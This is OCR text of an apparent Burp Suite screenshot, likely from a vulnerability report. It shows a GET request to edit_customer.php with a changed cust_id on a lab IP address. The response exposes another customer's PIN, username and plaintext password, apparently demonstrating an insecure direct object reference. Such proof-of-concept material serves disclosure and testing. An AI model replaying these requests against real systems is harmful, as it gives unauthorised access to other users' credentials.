 1 × ...
Send Cancel < ▼ > ▼ Follow redirection Target: http://192.168.7.153 HTTP/1
Request
Pretty Raw Hex \n
1 GET /edit_customer.php?cust_id=4 HTTP/1.1
2 Host: 192.168.7.153
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101
Firefox/91.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.
8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: PHPSESSID=p243audp08ki7v8tqtl4dm69g8
9 Upgrade-Insecure-Requests: 1
10
11
Response
Pretty Raw Hex Render \n
</label>
<br>
256 <input name="pin" size="15" type="text" value="1234" required />
257 </div>
258 </div>
259
260 <div class="flex-container">
261 <div class=container>
262 <label>
Username :
</label>
<br>
263 <input name="cus_uname" size="30" type="text" value="jon" required
/>
264 </div>
265 <div class=container>
266 <label>
Password :
</b>
</label>
<br>
267 <input name="cus_pwd" size="30" type="text" value="snow123" required
/>
268 </div>
269 </div>
270
271 <div class="flex-container">